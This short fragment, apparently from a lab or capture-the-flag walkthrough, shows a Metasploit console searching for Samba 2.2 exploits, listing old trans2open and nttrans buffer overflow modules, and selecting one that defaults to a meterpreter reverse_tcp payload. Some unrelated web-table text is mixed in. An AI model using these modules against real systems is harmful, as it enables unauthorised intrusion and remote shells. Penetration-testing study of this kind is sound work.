 msf6 > search samba 2.2
Verified Has App No Metasploit
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/multi/samba/nttrans 2003-04-07 average No Samba 2.2.2 - 2.2.6 nttrans Buffer Overflow
1 exploit/freebsd/samba/trans2open 2003-04-07 great No Samba trans2open Overflow (*BSD x86)
2 exploit/linux/samba/trans2open 2003-04-07 great No Samba trans2open Overflow (Linux x86)
3 exploit/osx/samba/trans2open 2003-04-07 great No Samba trans2open Overflow (Mac OS X PPC)
4 exploit/solaris/samba/trans2open 2003-04-07 great No Samba trans2open Overflow (Solaris SPARC)
No data available in table
Interact with a module by name or index. For example info 4, use 4 or use exploit/solaris/samba/trans2open
Showing 0 to 0 of 0 entries
msf6 > use 2
[*] No payload configured, defaulting to linux/x86/meterpreter/reverse_tcp